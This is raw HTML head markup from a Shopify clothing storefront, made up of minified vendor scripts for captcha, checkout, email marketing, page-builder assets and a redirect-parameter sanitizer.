<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//stefaniewolf.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//stefaniewolf.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://stefaniewolf.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://stefaniewolf.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <!-- "snippets/shogun-head.liquid" was not rendered, the associated app was uninstalled -->
<!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/PmpBEV/klaviyo.js?company_id=PmpBEV"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://stefaniewolf.com/customer_authentication/redirect?locale=en&region_country=US?return_url=%2F%23k-hub",
    register: "https://shopify.com/1935941/account?locale=en?return_url=%2F%23k-hub",
    logout: "/account/logout",
    profile: "/account",
    addresses: "/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "stefaniewolf.myshopify.com";

  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'en',
        currentCountry: 'US',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'CA',
              name: 'Canada',
              currency_code: 'CAD'
            },
          
            {
              iso_code: 'US',
              name: 'United States',
              currency_code: 'USD'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "all_collections",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1768900065000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/ecomposer-builder/blocks/app-embed/a0fc26e1-7741-4773-8b27-39389b4fb4a0 --><!-- DNS Prefetch & Preconnect -->
<link rel="preconnect" href="https://cdn.ecomposer.app" crossorigin>
<link rel="dns-prefetch" href="https://cdn.ecomposer.app">

<link rel="prefetch" href="https://cdn.ecomposer.app/vendors/css/ecom-swiper@11.css" as="style">
<link rel="prefetch" href="https://cdn.ecomposer.app/vendors/js/ecom-swiper@11.0.5.js" as="script">
<link rel="prefetch" href="https://cdn.ecomposer.app/vendors/js/ecom_modal.js" as="script">

<!-- Global CSS --><!--ECOM-EMBED-->
  <style id="ecom-global-css" class="ecom-global-css">@import url("https://fonts.googleapis.com/css?family=Montserrat:100,200,300,400,500,600,700,800,900&display=swap");@import url("https://fonts.googleapis.com/css?family=Duru+Sans:100,200,300,400,500,600,700,800,900&display=swap");@font-face {font-family: 'Twentieth_Century'; src: url('https://cdn.shopify.com/s/files/1/0193/5941/files/Twentieth_Century.ttf?v=1708364623&display=swap') format('truetype');font-display: swap;}/**ECOM-INSERT-CSS**/.ecom-section > div.core__row--columns{max-width: 892px;}.ecom-column>div.core__column--wrapper{padding: 15px;}div.core__blocks--body>div.ecom-block.elmspace:not(:first-child){margin-top: 16px;}body{font-family: 'Montserrat', sans-serif;} .ecom-builder button, a.ecom__element--button{font-family: 'Montserrat', sans-serif;} .ecom-builder label{font-family: 'Twentieth_Century', sans-serif;} .ecom-builder input, .ecom-builder select, .ecom-builder textarea{font-family: 'Duru Sans', sans-serif;}h2{font-family: 'Duru Sans', sans-serif;}:root{--ecom-global-colors-primary:#ffffff;--ecom-global-colors-secondary:#ffffff;--ecom-global-colors-text:#ffffff;--ecom-global-colors-accent:#ffffff;--ecom-global-typography-primary-font-family:Twentieth_Century;--ecom-global-typography-secondary-font-family:Montserrat;--ecom-global-typography-text-font-family:Twentieth_Century;}</style>
  <!--/ECOM-EMBED--><!-- Custom CSS & JS --><!-- Open Graph Meta Tags for Pages --><!-- Critical Inline Styles -->
<style class="ecom-theme-helper">.ecom-animation{opacity:0}.ecom-animation.animate,.ecom-animation.ecom-animated{opacity:1}.ecom-cart-popup{display:grid;position:fixed;inset:0;z-index:9999999;align-content:center;padding:5px;justify-content:center;align-items:center;justify-items:center}.ecom-cart-popup::before{content:' ';position:absolute;background:#e5e5e5b3;inset:0}.ecom-ajax-loading{cursor:not-allowed;pointer-events:none;opacity:.6}#ecom-toast{visibility:hidden;max-width:50px;height:60px;margin:auto;background-color:#333;color:#fff;text-align:center;border-radius:2px;position:fixed;z-index:1;left:0;right:0;bottom:30px;font-size:17px;display:grid;grid-template-columns:50px auto;align-items:center;justify-content:start;align-content:center;justify-items:start}#ecom-toast.ecom-toast-show{visibility:visible;animation:ecomFadein .5s,ecomExpand .5s .5s,ecomStay 3s 1s,ecomShrink .5s 4s,ecomFadeout .5s 4.5s}#ecom-toast #ecom-toast-icon{width:50px;height:100%;box-sizing:border-box;background-color:#111;color:#fff;padding:5px}#ecom-toast .ecom-toast-icon-svg{width:100%;height:100%;position:relative;vertical-align:middle;margin:auto;text-align:center}#ecom-toast #ecom-toast-desc{color:#fff;padding:16px;overflow:hidden;white-space:nowrap}@media(max-width:768px){#ecom-toast #ecom-toast-desc{white-space:normal;min-width:250px}#ecom-toast{height:auto;min-height:60px}}.ecom__column-full-height{height:100%}@keyframes ecomFadein{from{bottom:0;opacity:0}to{bottom:30px;opacity:1}}@keyframes ecomExpand{from{min-width:50px}to{min-width:var(--ecom-max-width)}}@keyframes ecomStay{from{min-width:var(--ecom-max-width)}to{min-width:var(--ecom-max-width)}}@keyframes ecomShrink{from{min-width:var(--ecom-max-width)}to{min-width:50px}}@keyframes ecomFadeout{from{bottom:30px;opacity:1}to{bottom:60px;opacity:0}}</style>


<!-- EComposer Config Script -->
<script id="ecom-theme-helpers" async>
window.EComposer=window.EComposer||{};(function(){if(!this.configs)this.configs={};this.configs={"custom_code":[],"instagram":null};this.configs.ajax_cart={enable:false};this.customer=false;this.proxy_path='/apps/ecomposer-visual-page-builder';
this.popupScriptUrl='https://cdn.shopify.com/extensions/019b200c-ceec-7ac9-af95-28c32fd62de8/ecomposer-94/assets/ecom_popup.js';
this.routes={domain:'https://stefaniewolf.com',root_url:'/',collections_url:'/collections',all_products_collection_url:'/collections/all',cart_url:'/cart',cart_add_url:'/cart/add',cart_change_url:'/cart/change',cart_clear_url:'/cart/clear',cart_update_url:'/cart/update',product_recommendations_url:'/recommendations/products'};
this.queryParams={};
if(window.location.search.length){new URLSearchParams(window.location.search).forEach((value,key)=>{this.queryParams[key]=value})}
this.money_format="${{amount}}";
this.money_with_currency_format="${{amount}} USD";
this.currencyCodeEnabled=null;this.abTestingData = [];this.formatMoney=function(t,e){const r=this.currencyCodeEnabled?this.money_with_currency_format:this.money_format;function a(t,e){return void 0===t?e:t}function o(t,e,r,o){if(e=a(e,2),r=a(r,","),o=a(o,"."),isNaN(t)||null==t)return 0;var n=(t=(t/100).toFixed(e)).split(".");return n[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+r)+(n[1]?o+n[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var n="",i=/\{\{\s*(\w+)\s*\}\}/,s=e||r;switch(s.match(i)[1]){case"amount":n=o(t,2);break;case"amount_no_decimals":n=o(t,0);break;case"amount_with_comma_separator":n=o(t,2,".",",");break;case"amount_with_space_separator":n=o(t,2," ",",");break;case"amount_with_period_and_space_separator":n=o(t,2," ",".");break;case"amount_no_decimals_with_comma_separator":n=o(t,0,".",",");break;case"amount_no_decimals_with_space_separator":n=o(t,0," ");break;case"amount_with_apostrophe_separator":n=o(t,2,"'",".")}return s.replace(i,n)};
this.resizeImage=function(t,e){try{if(!e||"original"==e||"full"==e||"master"==e)return t;if(-1!==t.indexOf("cdn.shopify.com")||-1!==t.indexOf("/cdn/shop/")){var r=t.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif|webp)((\#[0-9a-z\-]+)?(\?v=.*)?)?$/gim);if(null==r)return null;var a=t.split(r[0]),o=r[0];return a[0]+"_"+e+o}}catch(r){return t}return t};
this.getProduct=function(t){if(!t)return!1;let e=("/"===this.routes.root_url?"":this.routes.root_url)+"/products/"+t+".js?shop="+Shopify.shop;return window.ECOM_LIVE&&(e="/shop/builder/ajax/ecom-proxy/products/"+t+"?shop="+Shopify.shop),window.fetch(e,{headers:{"Content-Type":"application/json"}}).then(t=>t.ok?t.json():false)};
const u=new URLSearchParams(window.location.search);if(u.has("ecom-redirect")){const r=u.get("ecom-redirect");if(r){let d;try{d=decodeURIComponent(r)}catch{return}d=d.trim().replace(/[\r\n\t]/g,"");if(d.length>2e3)return;const p=["javascript:","data:","vbscript:","file:","ftp:","mailto:","tel:","sms:","chrome:","chrome-extension:","moz-extension:","ms-browser-extension:"],l=d.toLowerCase();for(const o of p)if(l.includes(o))return;const x=[/<script/i,/<\/script/i,/javascript:/i,/vbscript:/i,/onload=/i,/onerror=/i,/onclick=/i,/onmouseover=/i,/onfocus=/i,/onblur=/i,/onsubmit=/i,/onchange=/i,/alert\s*\(/i,/confirm\s*\(/i,/prompt\s*\(/i,/document\./i,/window\./i,/eval\s*\(/i];for(const t of x)if(t.test(d))return;if(d.startsWith("/")&&!d.startsWith("//")){if(!/^[a-zA-Z0-9\-._~:/?#[\]@!$&'()*+,;=%]+$/.test(d))return;if(d.includes("../")||d.includes("./"))return;window.location.href=d;return}if(!d.includes("://")&&!d.startsWith("//")){if(!/^[a-zA-Z0-9\-._~:/?#[\]@!$&'()*+,;=%]+$/.test(d))return;if(d.includes("../")||d.includes("./"))return;window.location.href="/"+d;return}let n;try{n=new URL(d)}catch{return}if(!["http:","https:"].includes(n.protocol))return;if(n.port&&(parseInt(n.port)<1||parseInt(n.port)>65535))return;const a=[window.location.hostname];if(a.includes(n.hostname)&&(n.href===d||n.toString()===d))window.location.href=d}}
}).bind(window.EComposer)();
if(window.Shopify&&window.Shopify.designMode&&window.top&&window.top.opener){window.addEventListener("load",function(){window.top.opener.postMessage({action:"ecomposer:loaded"},"*")})}
</script>

<!-- Quickview Script -->
<script id="ecom-theme-quickview" async>
window.EComposer=window.EComposer||{};(function(){this.initQuickview=function(){var enable_qv=false;const qv_wrapper_script=document.querySelector('#ecom-quickview-template-html');if(!qv_wrapper_script)return;const ecom_quickview=document.createElement('div');ecom_quickview.classList.add('ecom-quickview');ecom_quickview.innerHTML=qv_wrapper_script.innerHTML;document.body.prepend(ecom_quickview);const qv_wrapper=ecom_quickview.querySelector('.ecom-quickview__wrapper');const ecomQuickview=function(e){let t=qv_wrapper.querySelector(".ecom-quickview__content-data");if(t){let i=document.createRange().createContextualFragment(e);t.innerHTML="",t.append(i),qv_wrapper.classList.add("ecom-open");let c=new CustomEvent("ecom:quickview:init",{detail:{wrapper:qv_wrapper}});document.dispatchEvent(c),setTimeout(function(){qv_wrapper.classList.add("ecom-display")},500),closeQuickview(t)}},closeQuickview=function(e){let t=qv_wrapper.querySelector(".ecom-quickview__close-btn"),i=qv_wrapper.querySelector(".ecom-quickview__content");function c(t){let o=t.target;do{if(o==i||o&&o.classList&&o.classList.contains("ecom-modal"))return;o=o.parentNode}while(o);o!=i&&(qv_wrapper.classList.add("ecom-remove"),qv_wrapper.classList.remove("ecom-open","ecom-display","ecom-remove"),setTimeout(function(){e.innerHTML=""},300),document.removeEventListener("click",c),document.removeEventListener("keydown",n))}function n(t){(t.isComposing||27===t.keyCode)&&(qv_wrapper.classList.add("ecom-remove"),qv_wrapper.classList.remove("ecom-open","ecom-display","ecom-remove"),setTimeout(function(){e.innerHTML=""},300),document.removeEventListener("keydown",n),document.removeEventListener("click",c))}t&&t.addEventListener("click",function(t){t.preventDefault(),document.removeEventListener("click",c),document.removeEventListener("keydown",n),qv_wrapper.classList.add("ecom-remove"),qv_wrapper.classList.remove("ecom-open","ecom-display","ecom-remove"),setTimeout(function(){e.innerHTML=""},300)}),document.addEventListener("click",c),document.addEventListener("keydown",n)};function quickViewHandler(e){e&&e.preventDefault();let t=this;t.classList&&t.classList.add("ecom-loading");let i=t.classList?t.getAttribute("href"):window.location.pathname;if(i){if(window.location.search.includes("ecom_template_id")){let c=new URLSearchParams(location.search);i=window.location.pathname+"?section_id="+c.get("ecom_template_id")}else i+=(i.includes("?")?"&":"?")+"section_id=ecom-default-template-quickview";fetch(i).then(function(e){return 200==e.status?e.text():window.document.querySelector("#admin-bar-iframe")?(404==e.status?alert("Please create Ecomposer quickview template first!"):alert("Have some problem with quickview!"),t.classList&&t.classList.remove("ecom-loading"),!1):void window.open(new URL(i).pathname,"_blank")}).then(function(e){e&&(ecomQuickview(e),setTimeout(function(){t.classList&&t.classList.remove("ecom-loading")},300))}).catch(function(e){})}}
if(window.location.search.includes('ecom_template_id')){setTimeout(quickViewHandler,1000)}
if(enable_qv){const qv_buttons=document.querySelectorAll('.ecom-product-quickview');if(qv_buttons.length>0){qv_buttons.forEach(function(button,index){button.addEventListener('click',quickViewHandler)})}}
}}).bind(window.EComposer)();
</script>

<!-- Quickview Template -->
<script type="text/template" id="ecom-quickview-template-html">
<div class="ecom-quickview__wrapper ecom-dn"><div class="ecom-quickview__container"><div class="ecom-quickview__content"><div class="ecom-quickview__content-inner"><div class="ecom-quickview__content-data"></div></div><span class="ecom-quickview__close-btn"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M10.722 9.969l-0.754 0.754 5.278 5.278-5.253 5.253 0.754 0.754 5.253-5.253 5.253 5.253 0.754-0.754-5.253-5.253 5.278-5.278-0.754-0.754-5.278 5.278z" fill="#000000"></path></svg></span></div></div></div>
</script>

<!-- Quickview Styles -->
